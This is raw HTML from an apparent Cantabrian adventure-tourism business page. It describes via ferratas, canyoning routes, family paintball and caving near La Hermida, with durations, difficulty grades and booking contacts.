<div class='flex_column_table av-gegn6-f180f133224ec612561a42d91fafebf9 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-gegn6-f180f133224ec612561a42d91fafebf9 av_one_full  avia-builder-el-13  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-y0m4a-bef222d6ac26c18442b74c9ca10abccc av-special-heading-h2 blockquote modern-quote  avia-builder-el-14  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >ESCALERA <b>AL CIELO</b></h2><div class='av-subheading av-subheading_below'><p>La Vía Ferrata «Escalera al Cielo» es una de las aventuras más emocionantes que se pueden encontrar a la entrada del encantador pueblo de La Hermida, en Cantabria. Esta vía destaca por su singularidad y el desafío psicológico que presenta, a pesar de no ser físicamente muy exigente.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-pka3m-10cfe8cb449e27b94c14594c60c66d68 hr-custom  avia-builder-el-15  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-dkoai-521b3a14a1691c24eb679762e6dded60 sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-dkoai-521b3a14a1691c24eb679762e6dded60 av_one_half  avia-builder-el-16  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-f5vpe-1731c485677bd3a0f1653c9a67db690b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">El recorrido comienza con un impresionante puente de cable que nos lleva directamente al inicio de una escalera de 50 metros, suspendida en el aire. Este tramo inicial ya promete una buena dosis de adrenalina, ya que el puente ofrece una perspectiva única y emocionante del paisaje circundante.</p>
<p style="text-align: justify;"><strong>Es importante tener en cuenta que, aunque la Vía Ferrata «Escalera al Cielo» no requiere un gran esfuerzo físico, su componente psicológico es significativo.</strong> La totalidad del recorrido se realiza en un entorno aéreo, lo que puede resultar intimidante para aquellos que no estén acostumbrados a las alturas. Por esta razón, recomendamos encarecidamente a los aventureros que consideren enlazar esta vía con otra ferrata más sencilla antes de enfrentarse a la «Escalera al Cielo». Esta combinación permitirá a los participantes familiarizarse con la sensación de estar suspendidos y adquirir confianza en su capacidad para manejar la altura y la exposición.</p>
<p style="text-align: justify;"><strong>Existen varias combinaciones posibles para enriquecer la experiencia y preparar mejor a los aventureros para el desafío de la «Escalera al Cielo»</strong>. Entre las opciones más recomendadas está la realización de la Vía Ferrata La Hermida, conocida por sus espectaculares puentes y su trazado dinámico. Este recorrido, aunque también desafiante, ofrece una preparación ideal para quienes desean enfrentarse posteriormente a la «Escalera al Cielo».</p>
<p style="text-align: justify;">Consulta nuestras combinaciones de vías ferrata para diseñar una experiencia a medida que se ajuste a tus necesidades y nivel de comodidad. De esta manera, puedes disfrutar de una jornada completa de aventura, combinando diferentes rutas que te permitan explorar al máximo el hermoso desfiladero de La Hermida y sus alrededores.</p>
<p style="text-align: justify;">En resumen, la Vía Ferrata «Escalera al Cielo» ofrece una experiencia única y desafiante, ideal para aquellos que buscan una actividad cargada de emoción y vistas impresionantes. Prepárate para poner a prueba tus límites y disfrutar de una aventura inolvidable en el corazón de Cantabria.</p>
<blockquote>
<p><strong>Duración es de 1h, aproximadamente. Está considerando de grado K3 (medio).</strong></p>
</blockquote>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-bn7iq-013f6be5506c423daeffb03676145847 av_one_half  avia-builder-el-18  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_5'  class='avia-section av-3bm0y-958e123d318eac8449fe5c445b201a38 main_color avia-section-small avia-no-border-styling  avia-builder-el-19  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-oquoq-42a881c1492d44d25052124821e84d08 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-oquoq-42a881c1492d44d25052124821e84d08 av_one_full  avia-builder-el-20  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwt3s6cy-240f52ffc0af9fcd10cb57b607543c46 av-special-heading-h2 blockquote modern-quote  avia-builder-el-21  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >VIA FERRATA <b>EL MILAR </b></h2><div class='av-subheading av-subheading_below'><p>Dentro del encantador pueblo de La Hermida, en Cantabria, se encuentra la Vía Ferrata El Milar, una emocionante y accesible opción para los amantes de la aventura. Esta vía ferrata, situada sobre el majestuoso río Deva, ofrece un recorrido de 200 metros que, a pesar de su relativa brevedad, proporciona una experiencia completa y enriquecedora.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-kyg6y-c91accf2d86cca94542a6130fbbca4d4 hr-custom  avia-builder-el-22  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-h95ky-93f5032e384ea6b18113709e6d051499 sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-h95ky-93f5032e384ea6b18113709e6d051499 av_one_half  avia-builder-el-23  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-7ea4a-2bc9bc2ceec16c05049d037fdf1135e2 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;">Saliendo del mismo pueblo, la Vía Ferrata El Milar presenta una variedad de desafíos que mantienen el interés y la emoción en cada tramo. <strong>El recorrido incluye una sección vertical que pondrá a prueba tu fuerza y resistencia, un tramo lateral que requiere equilibrio y técnica, y un pequeño desplome que añade un toque extra de adrenalina a la ascensión</strong>. Además, uno de los puntos culminantes de esta vía es una espectacular tirolina de 25 metros que cruza sobre el río Deva, ofreciendo una experiencia inolvidable y vistas impresionantes del paisaje circundante.</p>
<p style="text-align: justify;">Aunque esta vía ferrata no es muy larga ni extremadamente alta, transmite una sensación muy aérea debido a la ausencia de vegetación debajo y la clara visibilidad de la caída directa sobre el río. Esta característica hace que la Vía Ferrata El Milar sea particularmente emocionante y ofrezca una experiencia visual y sensorial única.</p>
<p style="text-align: justify;"><strong>La Vía Ferrata El Milar es una opción ideal para aquellos que desean iniciarse en el mundo de las vías ferratas.</strong> Su recorrido, aunque corto, es intenso y proporciona una excelente introducción a las diferentes técnicas y desafíos que este tipo de actividad implica. Con la guía de nuestros expertos, los participantes pueden disfrutar de una aventura segura y educativa, aprendiendo a moverse con confianza y seguridad en un entorno vertical.</p>
<p style="text-align: justify;">En resumen, la Vía Ferrata El Milar en La Hermida es una excelente opción tanto para principiantes como para aquellos con experiencia que deseen disfrutar de una actividad intensa y variada. Su ubicación sobre el río Deva y la combinación de diferentes tipos de tramos y una tirolina hacen de esta ferrata una experiencia completa y gratificante.</p>
<blockquote>
<p><strong>Duración es de 1h, aproximadamente. Está considerando de grado K3 (medio).</strong></p>
</blockquote>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-lwt4irsu-09361b268ea3184f1ca5fb036496ae96 av_one_half  avia-builder-el-25  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_6'  class='avia-section av-zabya-d263096eef923ac5188572f646e93dd1 main_color avia-section-small avia-no-border-styling  avia-builder-el-26  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-gjevu-b3aa4f32a1897cda190a8c603f66d9fb sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-gjevu-b3aa4f32a1897cda190a8c603f66d9fb av_one_full  avia-builder-el-27  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwt18vag-898888972d1b3061a6052b76a2980aa1 av-special-heading-h2 blockquote modern-quote  avia-builder-el-28  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >COMBINADO <b>MILAR + ESCALERA AL CIELO</b></h2><div class='av-subheading av-subheading_below'><p>El Milar y la Escalera al Cielo son dos emocionantes vías ferratas situadas en el pintoresco pueblo de La Hermida, en Cantabria.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-8wcvm-353eb29923305e677f7edfabcfd0db8e hr-custom  avia-builder-el-29  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-8n4be-024a3b4ac0812ea7031cc239d3c4636d sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-8n4be-024a3b4ac0812ea7031cc239d3c4636d av_one_half  avia-builder-el-30  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-dhufu-7174e67600136b2523c103f4452dc915 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>Cada una de estas rutas ofrece una experiencia única y desafiante para los aventureros, aunque su duración es relativamente corta, de aproximadamente una hora cada una. No obstante, al combinarlas, se obtiene una actividad completa y enriquecedora, perfecta para aquellos que desean poner a prueba sus límites físicos y mentales.</strong></p>
<p style="text-align: justify;"><strong>El Milar</strong> destaca por su trazado variado y sus impresionantes vistas panorámicas. Esta vía ferrata es ideal para quienes buscan una primera experiencia en este tipo de actividades, ya que no presenta grandes dificultades técnicas, pero sí proporciona una buena dosis de adrenalina y diversión. La ruta incluye pasos verticales, travesías y pequeños puentes que hacen que el recorrido sea muy dinámico y entretenido.</p>
<p style="text-align: justify;">Por otro lado, <strong>la Escalera al Cielo</strong> ofrece una experiencia igualmente gratificante. Su nombre no es casualidad, ya que en varios tramos parecerá que los escaladores están ascendiendo directamente hacia el cielo. Esta vía se caracteriza por sus espectaculares secciones aéreas y sus vistas impresionantes del entorno natural de La Hermida. Al igual que El Milar, la Escalera al Cielo es accesible para principiantes siempre y cuando estén acompañados por un guía experto que garantice su seguridad en todo momento.</p>
<p style="text-align: justify;">Realizar ambas vías en una sola jornada permite disfrutar de una aventura muy completa, combinando la emoción de la altura con la belleza del paisaje cántabro. Además, la presencia de un guía experto es fundamental, no solo para asegurar la seguridad de los participantes, sino también para enriquecer la experiencia con sus conocimientos sobre la técnica y el entorno.</p>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-990wa-6e892d02f6d8eb31860d51b361e46bb7 av_one_half  avia-builder-el-32  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-animated-generic right-to-left avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_7'  class='avia-section av-1b9twi-63d2cd055e8d223bb78dcdd1c2d5dc95 main_color avia-section-small avia-no-border-styling  avia-builder-el-33  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-11yqmq-bbe339c37c33c55c5fbce7bd79aa1da4 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-11yqmq-bbe339c37c33c55c5fbce7bd79aa1da4 av_one_full  avia-builder-el-34  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-yntrm-1960a17cd2f9ba039659032c5a9df151 av-special-heading-h2 blockquote modern-quote  avia-builder-el-35  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >BARRANCO <b>CICERA </b></h2><div class='av-subheading av-subheading_below'><p>El Barranco Río Cicera, ubicado en la margen izquierda del barranco del Navedo, en pleno corazón del impresionante Desfiladero de La Hermida, es una actividad de barranquismo de nivel medio-alto que promete una experiencia emocionante y desafiante para los amantes de la aventura. Este barranco se destaca por su carácter explosivo, donde los rappels son los protagonistas indiscutibles del recorrido.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-phoqi-64c9341c41afeb361b767ff15ced3550 hr-custom  avia-builder-el-36  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c av_one_half  avia-builder-el-37  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-d1ema-6a69ba003e3d7edcfbf94ca0ad26fa22 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>El descenso comienza con un rappel de 8 metros, donde los aventureros tendrán la oportunidad de nadar por debajo de una cascada, proporcionando un comienzo refrescante y lleno de emoción.</strong> A medida que avanzamos, los rappels se vuelven progresivamente más desafiantes, culminando en una espectacular cascada vertical de 25 metros. Este rappel final es, sin duda, uno de los más impresionantes de Cantabria, ofreciendo una combinación única de adrenalina y vistas panorámicas inolvidables.</p>
<p style="text-align: justify;">La diversidad de los obstáculos y la espectacularidad de las cascadas hacen de este barranco una aventura única y completa, ideal para aquellos que buscan superar sus límites y disfrutar de una jornada llena de adrenalina y diversión.</p>
<p style="text-align: justify;">Ésta actividad no solo ofrece descensos emocionantes, sino también la oportunidad de conectar con la naturaleza de una manera intensa y directa. Los guías expertos que acompañan a los participantes aseguran que la experiencia sea no solo emocionante, sino también segura, proporcionando instrucciones claras y apoyo constante en cada etapa del recorrido.</p>
<p style="text-align: justify;"><strong>El Barranco Río Cicera es perfecto para grupos de amigos, familias aventureras y cualquier persona con una forma física adecuada que busque una experiencia de barranquismo memorable</strong>. La combinación de rappels de diferentes alturas, la belleza del entorno natural y la emoción de las cascadas hacen de este barranco una opción imperdible para los entusiastas del deporte al aire libre.</p>
<p style="text-align: justify;">¡<strong>Prepárate para vivir una experiencia inolvidable llena de acción y belleza natural en el Barranco Río Cicera!</strong></p>
<p><strong>¡¡¡Adrenalina y diversión aseguradas!!!</strong></p>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-7z2kq-a530bc68e9f3fc254bfccbecc29e629a av_one_half  avia-builder-el-39  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-animated-generic right-to-left avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_8'  class='avia-section av-lwt6idkl-5506ff9ffe4043a7a507a98dde803bc3 main_color avia-section-small avia-no-border-styling  avia-builder-el-40  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-mu1u2-c708ca0bffcfac39a47b06a931a47158 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-mu1u2-c708ca0bffcfac39a47b06a931a47158 av_one_full  avia-builder-el-41  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwt6irsq-4e7b47e129f12a49bdb68e4bca710ed8 av-special-heading-h2 blockquote modern-quote  avia-builder-el-42  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >BARRANCO <b>NAVEDO</b></h2><div class='av-subheading av-subheading_below'><p>El Barranco Navedo es uno de los más bellos y disfrutables de Cantabria, destacándose por su recorrido completo y dinámico que promete una experiencia emocionante para todos los niveles. Este barranco ofrece una mezcla perfecta de desafíos y diversión, convirtiéndolo en una opción ideal tanto para principiantes como para aquellos con experiencia en barranquismo.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-fkvtu-80b572426d11be365b771d645887b748 hr-custom  avia-builder-el-43  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-84ika-41df585044cf7a193f8dc3319670bc3b sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-84ika-41df585044cf7a193f8dc3319670bc3b av_one_half  avia-builder-el-44  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-lwt6klzh-892b8419993bec448e3b040dc61b2b3a '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>La actividad comienza con una caminata en subida que nos llevará a la entrada del cauce activo del río Navedo.</strong> Desde allí, el descenso se realiza siguiendo el curso del río, desafiando una serie de obstáculos naturales que hacen de esta aventura algo inolvidable. A lo largo del recorrido, los participantes se encontrarán con varios toboganes naturales que proporcionan momentos de pura diversión, destripes que requieren habilidad y coordinación, y saltos opcionales que añaden un extra de adrenalina para aquellos que buscan emociones fuertes.</p>
<p style="text-align: justify;"><strong>Uno de los aspectos más destacados del Barranco Navedo son sus rápeles en cascada.</strong> El más grande, de 22 metros, ofrece una experiencia impresionante y desafiante, mientras que los rápeles aéreos de 6 metros añaden una sensación de suspensión y aventura en el aire. Estos elementos se combinan para crear un recorrido variado que mantiene a los aventureros siempre en movimiento y disfrutando de cada tramo.</p>
<p style="text-align: justify;">El barranco Navedo lleva agua todo el año, lo que significa que se puede realizar en cualquier época, garantizando una experiencia refrescante y emocionante en cualquier estación. La duración de la actividad en el río es de aproximadamente 1,5 a 2 horas, a lo que se suma el tiempo necesario para equiparse y ducharse después de la aventura, asegurando que todos los participantes terminen la jornada cómodos y satisfechos.</p>
<p style="text-align: justify;">Esta actividad es perfecta para familias, grupos de amigos y cualquier persona con una forma física media que busque una experiencia de barranquismo accesible pero emocionante. La combinación de toboganes, saltos, destripes y rápeles ofrece una excelente introducción al barranquismo, mientras que los guías expertos proporcionan seguridad y orientación en todo momento.</p>
<p style="text-align: justify;"><strong>¡Ven y disfruta de una jornada llena de acción y diversión en el Barranco Navedo!</strong></p>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-lwt6kzan-674208f9b52dca78e896c3d823bf8124 av_one_half  avia-builder-el-46  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-animated-generic right-to-left avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_9'  class='avia-section av-quj82-567f6007ab103cea8fdbba9d6dddd545 main_color avia-section-small avia-no-border-styling  avia-builder-el-47  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-k9qj6-5747ac101859779a1ed91b097c8972a5 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-k9qj6-5747ac101859779a1ed91b097c8972a5 av_one_full  avia-builder-el-48  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwufjaef-478fb7d5749ad6f9c82c1a171f1eb67f av-special-heading-h2 blockquote modern-quote  avia-builder-el-49  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >PAINTBALL <b>PARA NIÑOS Y FAMILIA</b></h2><div class='av-subheading av-subheading_below'><p>La práctica de paintball ofrece una experiencia única en un entorno natural espectacular. Este enclave es perfecto para disfrutar de una emocionante actividad al aire libre, diseñada específicamente para ser segura y divertida tanto para niños como para adultos.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-elr62-1dc944f7959102a87c97484c2778b4ff hr-custom  avia-builder-el-50  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e av_one_half  avia-builder-el-51  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-lwufjpqo-3361a3cb7e61efda30b6363240c6655f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>El paintball utiliza marcadoras de muelle que garantizan que los impactos sean suaves y no causen daño.</strong> Este tipo de marcadoras es ideal para que los más pequeños y los adultos puedan disfrutar juntos de la actividad sin preocupaciones. Además, las bolas de pintura que utilizamos son más pequeñas y cuentan con una cobertura exterior más suave, lo que minimiza el impacto y maximiza la diversión.</p>
<p style="text-align: justify;">Desde el momento en que llegas hasta que termina la actividad, un monitor experto acompaña a tu grupo para asegurar que todos sigan las normas de seguridad y para guiar el desarrollo del juego. Nuestro equipo de monitores está entrenado para proporcionar instrucciones claras y asegurar que todos los participantes, independientemente de su edad o experiencia, tengan una experiencia divertida y segura. Una Actividad Familiar y Dinámica</p>
<p style="text-align: justify;">Es una opción perfecta para familias que buscan una actividad emocionante y accesible. La mezcla de estrategia, trabajo en equipo y adrenalina hace que sea una experiencia enriquecedora y memorable para todos los miembros de la familia. La diversidad del terreno y los escenarios naturales añaden un nivel extra de emoción, permitiendo a los participantes explorar y disfrutar del hermoso entorno mientras juegan.</p>
<blockquote>
<p><strong>Edad mínima: 7 años</strong></p>
<p><strong>Duración aproximada 2 a 3 horas.</strong></p>
</blockquote>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-lwufsr0s-5f038be7de64481e5685d2f0376a4094 av_one_half  avia-builder-el-53  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-animated-generic right-to-left avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av_section_10'  class='avia-section av-13qkgy-49abe00548e6aef7c2a4a8f7e9e78bc0 main_color avia-section-small avia-no-border-styling  avia-builder-el-54  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1656'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-366t6-ee0828f087c10c5ca4442d0056bf1c78 sc-av_one_full av-equal-height-column-flextable'><div  class='flex_column av-366t6-ee0828f087c10c5ca4442d0056bf1c78 av_one_full  avia-builder-el-55  el_before_av_one_half  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwufxwmm-014f63c50b326eb6b87d6c9d1885061c av-special-heading-h2 blockquote modern-quote  avia-builder-el-56  el_before_av_hr  avia-builder-el-first '><h2 class='av-special-heading-tag'  itemprop="headline"  >ESPELEOLOGÍA <b>NAZAL</b></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-ry9s2-3027520ac0016a359ad32899930b9415 hr-custom  avia-builder-el-57  el_after_av_heading  avia-builder-el-last  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4 sc-av_one_half av-equal-height-column-flextable'><div  class='flex_column av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4 av_one_half  avia-builder-el-58  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top av-animated-generic left-to-right  column-top-margin'     ><section  class='av_textblock_section av-gz2xe-503ed2675f0ad813decebad96fafb74d '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: justify;"><strong>La Cueva del Nanzal, situada cerca de Pechón, a solo 5 km de Unquera, es un tesoro oculto que pocos conocen.</strong> Ubicada apenas a 300 metros de la zona habitada del pueblo y de la Playa de Amió, esta cueva ha permanecido en el olvido desde la Guerra Civil debido a su ubicación en un denso bosque de encinas.</p>
<p style="text-align: justify;">Lo que hace especial a la Cueva del Nanzal es que <strong>ofrece dos recorridos con la misma entrad</strong>a, permitiendo a los visitantes elegir entre dos niveles de dificultad. La parte superior de la cueva es ideal para escolares y principiantes, ofreciendo un recorrido de baja intensidad que sirve como una excelente zona didáctica y de calentamiento antes de adentrarse en la sección más desafiante.</p>
<p style="text-align: justify;">La segunda parte de la cueva se extiende a lo largo de un tramo que, aunque tiene una longitud total de cuatro kilómetros, se recorre en aproximadamente dos horas. Este tramo incluye pasos estrechos, gateras, un rappel de diez metros, impresionantes formaciones calizas, grandes salas y zonas para reptar, ofreciendo una experiencia más intensa reservada para los más aventureros. El último tramo de la cueva está destinado a especialistas, por lo que no se incluye en el recorrido general.</p>
<p style="text-align: justify;"><strong>Esta actividad no requiere una forma física excepcional, lo que la hace apta para casi cualquier persona con un espíritu aventurero</strong>. Tras completar el recorrido, una breve caminata de cinco minutos nos llevará de regreso a los vehículos, cerrando así una experiencia única y emocionante en la Cueva del Nanzal.</p>
</div></section></div><div class='av-flex-placeholder'></div><div  class='flex_column av-8a3ya-cd1034257e2d321632073547d719df0d av_one_half  avia-builder-el-60  el_after_av_one_half  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-animated-generic right-to-left avia-full-stretch  column-top-margin'     ></div></div><!--close column table wrapper. Autoclose: 1 --></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Contacto para reservas</h3>			<div class="textwidget"><p><strong>TELÉFONO DE CONTACTO: </strong><a href="tel:+34609265618">609 265 618</a><br />
<strong>MAIL:</strong> <a href="mailto:info@elmolinodecicera.com">info@elmolinodecicera.com</a></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5">
.av_font_icon.av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5{
color:#c29e8a;
border-color:#c29e8a;
}
.av_font_icon.av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
<span  class='av_font_icon av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-icon-animate'><a href='https://www.instagram.com/elmolinodecicera/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span> 
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69">
.av_font_icon.av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69{
color:#c29e8a;
border-color:#c29e8a;
}
.av_font_icon.av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
<span  class='av_font_icon av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-icon-animate'><a href='https://www.facebook.com/elmolinodecicera' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span></p>
</div>
